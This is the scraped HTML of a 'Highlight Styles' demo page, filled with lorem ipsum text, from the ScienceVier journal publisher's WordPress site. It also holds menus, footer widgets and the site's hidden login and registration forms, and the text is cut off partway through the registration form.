	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583  default_style   submenu_default_width columns"><a href="http://sciencevier.com/recover-password/" class="item_link  disable_icon"><span class="link_text">Recover Password</span></a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582  default_style   submenu_default_width columns"><a href="http://sciencevier.com/logout/" class="item_link  disable_icon"><span class="link_text">Logout</span></a></li>

</ul></li>
</ul><!-- /class="mega_main_menu_ul  with-arrow menu" --></div>
		<div class="iv-module responsive-menu-select hidden-lg hidden-md" data-selector=".header .primary_module .menu">
			<div class="centered">
				<div class="receptor">
					<i class="fa fa-bars"></i>
				</div>
			</div>
		</div>

		
			
		<div class="iv-module responsive-menu-select hidden-lg hidden-md" data-selector=".header .primary .menu">
			<div class="centered">
				<div class="receptor">
					<i class="fa fa-bars"></i>
				</div>
			</div>
		</div>

		
			<div class="mega_main_menu nav_menu primary icons-left first-lvl-align-left first-lvl-separator-none direction-horizontal responsive-disable mobile_minimized-disable dropdowns_animation-none version-1-1-0 light-submenu hidden-xs hidden-sm iv-module-menu menu-wrapper no-search">
				<ul id="menu-top-menu" class="mega_main_menu_ul  with-arrow menu"><li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3390 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Home</span></span></a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/journals/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Journals</span></span></a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/authors/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Authors</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998  default_style   submenu_default_width columns"><a href="http://sciencevier.com/authors/guide-to-authors/" class="item_link  disable_icon"><span class="link_text">Guide To Authors</span></a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458  default_style   submenu_default_width columns"><a href="http://sciencevier.com/publication-policies/" class="item_link  disable_icon"><span class="link_text">Publication Policies</span></a></li>
	<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651  default_style   submenu_default_width columns"><a href="http://sciencevier.com/subscription/" class="item_link  disable_icon"><span class="link_text">Subscription</span></a></li>

</ul></li>
<li id="menu-item-4294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4294 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Services</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303  default_style   submenu_default_width columns"><a href="http://sciencevier.com/editorial-services/" class="item_link  disable_icon"><span class="link_text">Editorial Services</span></a></li>
	<li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302  default_style   submenu_default_width columns"><a href="http://sciencevier.com/journal-publishing-services/" class="item_link  disable_icon"><span class="link_text">Journal Publishing Services</span></a></li>
	<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3500  default_style   submenu_default_width columns"><a href="http://sciencevier.com/events/" class="item_link  disable_icon"><span class="link_text">Events</span></a>
	<ul class="mega_dropdown">
		<li id="menu-item-4050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4050  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Conferences</span></a>
		<ul class="mega_dropdown">
			<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937  default_style   submenu_default_width columns"><a href="http://sciencevier.com/icbs-2016/" class="item_link  disable_icon"><span class="link_text">ICBS &#8211; 2016</span></a></li>
			<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICDDD 2016</span></a></li>
			<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICITE  2016</span></a></li>
			<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICES  2016</span></a></li>

		</ul></li>
		<li id="menu-item-4051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Young Scientist Award</span></a></li>
		<li id="menu-item-4052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Workshops</span></a></li>
		<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Symposium</span></a></li>
		<li id="menu-item-4054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Training</span></a></li>

	</ul></li>

</ul></li>
<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/career/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Career</span></span></a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Partners</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-4238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4238  default_style   submenu_default_width columns"><a target="_blank" href="http://sciencevier.com/wp-content/uploads/2016/07/S.Global_Partner_Form.pdf" class="item_link  disable_icon"><span class="link_text">Individual Partners</span></a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Institutional Partner</span></a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236  default_style   submenu_default_width columns"><a href="http://sciencevier.com/campus-ambassador/" class="item_link  disable_icon"><span class="link_text">Campus Ambassador</span></a></li>

</ul></li>
<li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3486 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/contact-sciencevier/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Contact Us</span></span></a></li>
</ul><!-- /class="mega_main_menu_ul  with-arrow menu" --></div>		</div>

	</div>
</div>		<div class="negative-push"></div>
		
		
	
<div id="iv-layout-title-wrapper" class="iv-layout title-wrapper title-wrapper-normal  light">
	<div class="container">
		<div class="row">

			<div class="col-lg-8 col-md-8 col-sm-7 ivan-title-inner">
				<h2><span>Highlight</span></h2>
									
<div class="ivan-breadcrumb">
	<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a href="http://sciencevier.com/" rel="v:url" property="v:title">Home</a></li><li class="separator"> &#62; </li><li typeof="v:Breadcrumb"><span> Highlight</span></li></ul></div><!-- .ivan-breadcrumb -->				
			</div>

			<div class="col-lg-4 col-md-4 col-sm-5">
									<form role="search" method="get" class="search-form-title" action="http://sciencevier.com/">
						<input type="text" class="search-field" placeholder="Search &hellip;" value="" name="s">
						<div class="iconic-submit">
							<input type="submit" value="">
							<i class="fa fa-search"></i>
						</div>
					</form>
							</div>

		</div>
	</div>
</div>		
		
	<div class="iv-layout content-wrapper content-full ">
		<div class="container">

			
				<div class="row">

					<div class="col-xs-12 col-sm-12 col-md-12 site-main" role="main">

						
	
		
<article id="post-169" class="post-169 page type-page status-publish hentry">
	<div class="entry-content">
		<div  class="ivan-custom-wrapper theme_default row-no-custom-ptop "  style=""><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
						<div class="ivan-title-main vc_1411437399118 "  data-wow-delay="0ms">
				<div class="ivan-title-wrapper  center">
					<div class="title-wrapper  default-display">
												<h3 class="title-heading">Highlight Styles</h3>						
																			<h4 class="sub">Using highlight in important parts of the text, you can make your user understand better.</h4>
											</div>
				</div>
			</div>
			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><div  class="ivan-custom-wrapper theme_default row-no-custom-ptop "  style=""><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span class='ivan-highlight' style='''>Vestibulum bibendum, purus vitae aliquam finibus, risus ante</span> ullamcorper lectus, vitae finibus lorem erat sit amet arcu. Vivamus ultricies, mauris vitae consectetur elementum, neque neque efficitur mi, eu iaculis magna libero eu felis. Donec fermentum sit amet tortor consequat ultrices. <span class='ivan-highlight' style='color:#fff;background-color:#999;''>Quisque eget dictum augue. Duis a nibh vel lacus malesuada semper vitae eu enim. Mauris gravida ex at urna gravida, id ultrices augue pulvinar. Morbi sed odio sollicitudin, finibus lacus quis, pulvinar lorem. Nulla facilisi.</span> Sed venenatis quam ut quam rhoncus, eget fringilla nisl ullamcorper. In vel ipsum non neque hendrerit maximus quis quis dui. Integer at eros accumsan, rutrum ante ac, congue lorem. Pellentesque tempus volutpat libero</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Vestibulum bibendum, purus vitae aliquam finibus, risus ante ullamcorper lectus, vitae finibus lorem erat sit amet arcu. Vivamus ultricies, mauris vitae consectetur elementum, neque neque efficitur mi, eu iaculis magna libero eu felis. Donec fermentum sit amet tortor consequat ultrices. Quisque eget dictum augue. Duis a nibh vel lacus malesuada semper vitae eu enim. Mauris gravida ex at urna gravida, id ultrices augue pulvinar. Morbi sed odio sollicitudin, finibus lacus quis, pulvinar lorem. Nulla facilisi. Sed venenatis quam ut quam rhoncus, eget fringilla nisl ullamcorper. In vel ipsum non neque hendrerit maximus quis quis dui. Integer at eros accumsan, rutrum ante ac, congue lorem. Pellentesque tempus volutpat libero</p>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->		
		
							
					</div>

				</div>

			
		</div>
	</div>

			
		



		


	<div class="iv-layout footer footer-normal ">
		<div class="container">
			<div class="row">
									<div class="col-sm-6 col-md-3 widget-col widget-col-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://sciencevier.com/wp-content/uploads/2015/09/logo15.png">
<br>
<br>
<p style="color: white;">ScienceVier is one of the largest scientific research publishers. We publish a collection of peer-reviewed, open access scientific journals covering all areas of science, technology and medicine. </p></div>
		</div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-2">
						<div id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Popular Journals</h3><div class="menu-popular-journals-footer-container"><ul id="menu-popular-journals-footer" class="menu"><li id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4595"><a href="http://sciencevier.com/international-journal-of-applied-sciences/">International Journal of Applied Sciences</a></li>
<li id="menu-item-4596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4596"><a href="http://sciencevier.com/international-journal-of-drug-discovery-development-2015-volume-01/">International Journal of Drug Discovery and Development</a></li>
<li id="menu-item-4597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4597"><a href="http://sciencevier.com/international-journal-of-pure-and-computational-mathematics/">International Journal of Pure and Computational Mathematics</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4598"><a href="http://sciencevier.com/international-journal-of-information-technology/">International Journal of Information Technology and Engineerings</a></li>
</ul></div></div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-3">
						<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><ul>
<li style="font-weight: bold; color: white;">For Publishing Papers, Articles, Research Work</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> submit@sciencevier.com</li>
<li style="font-weight: bold; color: white;">For Support Related Issues</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> support@sciencevier.com</li>
<li style="font-weight: bold; color: white;">For General Correspondence</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> info@sciencevier.com</li>
</ul></div>
		</div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-4">
						<div id="text-3" class="widget widget_text"><h3 class="widget-title">Find Us</h3>			<div class="textwidget"><img src="http://sciencevier.com/wp-content/uploads/2016/06/cards.png" alt="" style="height:30px;margin-right:10px;" /> <a onclick="javascript:window.open('https://www.paypal.com/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','olcwhatispaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=400, height=350');" href="#" style="display:inline-block;"><img border="0" alt="Acceptance Mark" src="https://www.paypal.com/en_US/i/logo/PayPal_mark_60x38.gif" class="paypal"></a><br><br><a class="iv-social-icon  style- fa-stack  circle" href="https://www.facebook.com/sciencevier" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a><a class="iv-social-icon  style- fa-stack  circle" href="https://twitter.com/sciencevier1" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by/3.0/88x31.png" /></a><br />This work is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">Creative Commons Attribution 3.0 Unported License</a>.</div>
		</div>					</div>
				
			</div>					
		</div>
	</div>






	<div class="iv-layout bottom-footer two-columns ">
		<div class="container">
			<div class="row">

				<!-- <div class="col-xs-12 col-sm-12 col-md-12 bottom-footer-divider"></div> -->

								<div class="col-xs-10 col-sm-8 col-md-6 bottom-footer-left-area ">

					
		<div class="iv-module custom-text ">
			<div class="centered">
				© 2016 All rights reserved. ScienceVier.com			</div>
		</div>

		
					
								</div><!-- 
  				--><div class="col-xs-2 col-sm-4 col-md-6 bottom-footer-right-area">
				
										
					
					
		<div class="iv-module social-icons hidden-xs">
			<div class="centered">
			
									<a href="https://www.facebook.com/sciencevier" target="_blank"><i class="fa fw fa-facebook"></i></a>
									<a href="https://twitter.com/sciencevier1" target="_blank"><i class="fa fw fa-twitter"></i></a>
				
						</div>
		</div>

		
				</div>

			</div>					
		</div>
	</div>



	
</div><!-- #all-site-wrapper -->

<style type="text/css"></style><style type="text/css">
.cjfm-form{
	max-width: 100%;
}
.control-group i.fa{
	top: 10px;
	right: 10px;
}
.control-group.select i.fa{
	top: 10px;
	right: 22px;
}
.cjfm-form .cjfm-btn{
	background: #5cb85c;
	border: 1px solid #48a448;
	color: #ffffff;
}
.cjfm-form .cjfm-btn:hover{
	background: #48a448;
	border: 1px solid #48a448;
	color: #ffffff;
}


.cjfm-form-custom{
    background-color: inherit;
    background-image: inherit;
    background-repeat: inherit;
    background-size: inherit;
    background-position: inherit;
    background-attachment: inherit;
    color: ;
    padding: 0px 0px 0px 0px;
}
.cjfm-form-custom a{
	color: ;
}
.cjfm-form-custom a:hover{
	color: ;
}

.cjfm-form-custom .cjfm-btn{
	background: #5cb85c;
	border: 1px solid #48a448;
	color: #ffffff;
}
.cjfm-form-custom .cjfm-btn:hover{
	background: #48a448;
	border: 1px solid #48a448;
	color: #ffffff;
}

</style>
<style type="text/css">
	/* add custom css code */
</style>
<script type="text/javascript">
	/* add custom javascript code */
</script><script src="https://www.google.com/recaptcha/api.js?hl=en&onload=cjfm_recaptcha_callback&render=explicit"></script><script type="text/javascript">
	var cjfm_recaptcha_callback = function(){
		var gcaptchas = document.getElementsByClassName('g-recaptcha');
		for (var i = gcaptchas.length - 1; i >= 0; i--) {
			grecaptcha.render(gcaptchas[i].id, {
				'sitekey' : '6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC',
				'theme' : 'light',
			});
		};
	}
</script><div style="display:none;" class="cjfm-modalbox  "></div><div id="cjfm-modalbox-login-form" class="" style="display:none;"><h3>Login to your account</h3><div class="cjfm-modalbox-login-content"><p><div class="cjfm-form  cjfm-login-form  "><form action="http://sciencevier.com/highlight/" method="post" data-redirect="http://sciencevier.com/highlight/"><span class="cjfm-loading"></span><input type="hidden" id="cjfm_do_login_nonce" name="cjfm_do_login_nonce" value="16c9e229eb" />
<div id="container-login_form_user_login" class="control-group  textbox">
<label class="control-label" for="login_form_user_login"><span class="label-login_form_user_login">Username or Email address: <span class="cjfm-required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="login_form_user_login" id="login_form_user_login" value=""  class="form-control form-type-login login_form_user_login"  placeholder="" ><i class="fa fa-user"></i>
</span>

</div>
<div id="container-login_form_user_pass" class="control-group   password">
<label class="control-label" for="login_form_user_pass"><span class="label-login_form_user_pass">Password: <span class="cjfm-required">*</span></span></label>
<span class="cjfm-relative">
<input type="password" name="login_form_user_pass" id="login_form_user_pass" value=""  class="form-control form-type-login login_form_user_pass"  placeholder="" ><i class="fa fa-lock"></i>
</span>

</div>
<input type="hidden" name="redirect_url" id="redirect_url" value="http://sciencevier.com/highlight/" >
<div class="control-group spam_protection">
<div class="cjfm-custom-html" ><div class="form-group"><div id="recaptcha_s4vppdk6e742" class="g-recaptcha" data-id="recaptcha_s4vppdk6e742" data-theme="light" data-sitekey="6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC"></div></div></div>
</div>
<div class="control-group submit-button">
<button type="submit" name="do_login" id="do_login" class="submit cjfm-btn cjfm-btn-default " >Login</button><span class="cjfm-inline-block button-suffix"><label><input name="remember_me" type="checkbox" /> Remember me </label></span><a class="button-suffix forgot-password-link" href="http://sciencevier.com/recover-password/">Forgot password?</a>


</div></form></div></p></div><a href="#close" class="cjfm-close-modalbox">x</a></div><div id="cjfm-modalbox-register-form" class="" style="display:none;"><h3>Create an account</h3><div class="cjfm-modalbox-register-content"><p><div class="cjfm-form cjfm-register-form   cjfm-ajax-register-form"><form action="" method="post" data-redirect="http://sciencevier.com/highlight/" enctype="multipart/form-data" autocomplete="off"><span class="cjfm-loading"></span><input type="hidden" id="cjfm_do_register_nonce" name="cjfm_do_register_nonce" value="fe2f22a86c" />
<div id="container-title" class="control-group   select">
<label class="control-label" for="title"><span class="label-title">Title <span class="required">*</span></span></label>
<span class="cjfm-relative">

<select name="title" id="title"  class="form-control form-type-register title"  placeholder="title"  required >
<option value="Dr.">Dr.</option><option value="Prof.">Prof.</option><option value="Mr.">Mr.</option><option value="Miss.">Miss.</option><option value="Ms.">Ms.</option>
</select>

</span>

</div>
<div id="container-name" class="control-group  textbox">
<label class="control-label" for="name"><span class="label-name">Name <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="name" id="name" value=""  class="form-control form-type-register name"  placeholder="Full Name"  required >
</span>

</div>
<div id="container-phone" class="control-group  textbox">
<label class="control-label" for="phone"><span class="label-phone">Phone <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="phone" id="phone" value=""  class="form-control form-type-register phone"  placeholder="Phone"  required >
</span>

</div>
<div id="container-fax" class="control-group  textbox">
<label class="control-label" for="fax"><span class="label-fax">Fax <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="text" name="fax" id="fax" value=""  class="form-control form-type-register fax"  placeholder="Fax"  required >
</span>

</div>
<div id="container-cjfm_country" class="control-group   select">
<label class="control-label" for="cjfm_country"><span class="label-cjfm_country">Country <span class="required">*</span></span></label>
<span class="cjfm-relative">

<select name="cjfm_country" id="cjfm_country"  class="form-control form-type-register cjfm_country"  placeholder="Country"  required >
<option value="Andorra">Andorra</option><option value="United Arab Emirates">United Arab Emirates</option><option value="Afghanistan">Afghanistan</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Anguilla">Anguilla</option><option value="Albania">Albania</option><option value="Armenia">Armenia</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="Angola">Angola</option><option value="Antarctica">Antarctica</option><option value="Argentina">Argentina</option><option value="American Samoa">American Samoa</option><option value="Austria">Austria</option><option value="Australia">Australia</option><option value="Aruba">Aruba</option><option value="Azerbaijan">Azerbaijan</option><option value="Bosnia And Herzegowina">Bosnia And Herzegowina</option><option value="Barbados">Barbados</option><option value="Bangladesh">Bangladesh</option><option value="Belgium">Belgium</option><option value="Burkina Faso">Burkina Faso</option><option value="Bulgaria">Bulgaria</option><option value="Bahrain">Bahrain</option><option value="Burundi">Burundi</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bolivia">Bolivia</option><option value="Brazil">Brazil</option><option value="Bahamas">Bahamas</option><option value="Bhutan">Bhutan</option><option value="Bouvet Island">Bouvet Island</option><option value="Botswana">Botswana</option><option value="Belarus">Belarus</option><option value="Belize">Belize</option><option value="Canada">Canada</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Congo, The Drc">Congo, The Drc</option><option value="Central African Republic">Central African Republic</option><option value="Congo">Congo</option><option value="Switzerland">Switzerland</option><option value="Cote D'ivoire">Cote D'ivoire</option><option value="Cook Islands">Cook Islands</option><option value="Chile">Chile</option><option value="Cameroon">Cameroon</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Costa Rica">Costa Rica</option><option value="Cuba">Cuba</option><option value="Cape Verde">Cape Verde</option><option value="Christmas Island">Christmas Island</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Germany">Germany</option><option value="Djibouti">Djibouti</option><option value="Denmark">Denmark</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Algeria">Algeria</option><option value="Ecuador">Ecuador</option><option value="Estonia">Estonia</option><option value="Egypt">Egypt</option><option value="Western Sahara">Western Sahara</option><option value="Eritrea">Eritrea</option><option value="Spain">Spain</option><option value="Ethiopia">Ethiopia</option><option value="Finland">Finland</option><option value="Fiji">Fiji</option><option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option><option value="Micronesia, Federated States Of">Micronesia, Federated States Of</option><option value="Faroe Islands">Faroe Islands</option><option value="France">France</option><option value="France, Metropolitan">France, Metropolitan</option><option value="Gabon">Gabon</option><option value="United Kingdom">United Kingdom</option><option value="Grenada">Grenada</option><option value="Georgia">Georgia</option><option value="French Guiana">French Guiana</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greenland">Greenland</option><option value="Gambia">Gambia</option><option value="Guinea">Guinea</option><option value="Guadeloupe">Guadeloupe</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Greece">Greece</option><option value="South Georgia And South S.s.">South Georgia And South S.s.</option><option value="Guatemala">Guatemala</option><option value="Guam">Guam</option><option value="Guinea-bissau">Guinea-bissau</option><option value="Guyana">Guyana</option><option value="Hong Kong">Hong Kong</option><option value="Heard And Mc Donald Islands">Heard And Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Croatia (Local Name: Hrvatska)">Croatia (Local Name: Hrvatska)</option><option value="Haiti">Haiti</option><option value="Hungary">Hungary</option><option value="Indonesia">Indonesia</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="India">India</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Iraq">Iraq</option><option value="Iran (Islamic Republic Of)">Iran (Islamic Republic Of)</option><option value="Iceland">Iceland</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Jordan">Jordan</option><option value="Japan">Japan</option><option value="Kenya">Kenya</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Cambodia">Cambodia</option><option value="Kiribati">Kiribati</option><option value="Comoros">Comoros</option><option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option><option value="Korea, D.p.r.o.">Korea, D.p.r.o.</option><option value="Korea, Republic Of">Korea, Republic Of</option><option value="Kuwait">Kuwait</option><option value="Cayman Islands">Cayman Islands</option><option value="Kazakhstan">Kazakhstan</option><option value="Laos">Laos</option><option value="Lebanon">Lebanon</option><option value="Saint Lucia">Saint Lucia</option><option value="Liechtenstein">Liechtenstein</option><option value="Sri Lanka">Sri Lanka</option><option value="Liberia">Liberia</option><option value="Lesotho">Lesotho</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Latvia">Latvia</option><option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option><option value="Morocco">Morocco</option><option value="Monaco">Monaco</option><option value="Moldova, Republic Of">Moldova, Republic Of</option><option value="Montenegro">Montenegro</option><option value="Madagascar">Madagascar</option><option value="Marshall Islands">Marshall Islands</option><option value="Macedonia">Macedonia</option><option value="Mali">Mali</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Mongolia">Mongolia</option><option value="Macau">Macau</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Montserrat">Montserrat</option><option value="Malta">Malta</option><option value="Mauritius">Mauritius</option><option value="Maldives">Maldives</option><option value="Malawi">Malawi</option><option value="Mexico">Mexico</option><option value="Malaysia">Malaysia</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="New Caledonia">New Caledonia</option><option value="Niger">Niger</option><option value="Norfolk Island">Norfolk Island</option><option value="Nigeria">Nigeria</option><option value="Nicaragua">Nicaragua</option><option value="Netherlands">Netherlands</option><option value="Norway">Norway</option><option value="Nepal">Nepal</option><option value="Nauru">Nauru</option><option value="Niue">Niue</option><option value="New Zealand">New Zealand</option><option value="Oman">Oman</option><option value="Panama">Panama</option><option value="Peru">Peru</option><option value="French Polynesia">French Polynesia</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Philippines">Philippines</option><option value="Pakistan">Pakistan</option><option value="Poland">Poland</option><option value="St. Pierre And Miquelon">St. Pierre And Miquelon</option><option value="Pitcairn">Pitcairn</option><option value="Puerto Rico">Puerto Rico</option><option value="Portugal">Portugal</option><option value="Palau">Palau</option><option value="Paraguay">Paraguay</option><option value="Qatar">Qatar</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Serbia">Serbia</option><option value="Russian Federation">Russian Federation</option><option value="Rwanda">Rwanda</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Solomon Islands">Solomon Islands</option><option value="Seychelles">Seychelles</option><option value="Sudan">Sudan</option><option value="Sweden">Sweden</option><option value="Singapore">Singapore</option><option value="St. Helena">St. Helena</option><option value="Slovenia">Slovenia</option><option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option><option value="Slovakia (Slovak Republic)">Slovakia (Slovak Republic)</option><option value="Sierra Leone">Sierra Leone</option><option value="San Marino">San Marino</option><option value="Senegal">Senegal</option><option value="Somalia">Somalia</option><option value="Suriname">Suriname</option><option value="South Sudan">South Sudan</option><option value="Sao Tome And Principe">Sao Tome And Principe</option><option value="El Salvador">El Salvador</option><option value="Syrian Arab Republic">Syrian Arab Republic</option><option value="Swaziland">Swaziland</option><option value="Turks And Caicos Islands">Turks And Caicos Islands</option><option value="Chad">Chad</option><option value="French Southern Territories">French Southern Territories</option><option value="Togo">Togo</option><option value="Thailand">Thailand</option><option value="Tajikistan">Tajikistan</option><option value="Tokelau">Tokelau</option><option value="Turkmenistan">Turkmenistan</option><option value="Tunisia">Tunisia</option><option value="Tonga">Tonga</option><option value="East Timor">East Timor</option><option value="Turkey">Turkey</option><option value="Trinidad And Tobago">Trinidad And Tobago</option><option value="Tuvalu">Tuvalu</option><option value="Taiwan, Province Of China">Taiwan, Province Of China</option><option value="Tanzania, United Republic Of">Tanzania, United Republic Of</option><option value="Ukraine">Ukraine</option><option value="Uganda">Uganda</option><option value="U.s. Minor Islands">U.s. Minor Islands</option><option value="United States">United States</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option><option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option><option value="Venezuela">Venezuela</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Viet Nam">Viet Nam</option><option value="Vanuatu">Vanuatu</option><option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option><option value="Samoa">Samoa</option><option value="Yemen">Yemen</option><option value="Mayotte">Mayotte</option><option value="South Africa">South Africa</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option>
</select>

</span>

</div>
<div id="container-user_login" class="control-group  textbox">
<label class="control-label" for="user_login"><span class="label-user_login">Choose Username <span class="required">*</span></span></label>
<span class="cjfm-relative">
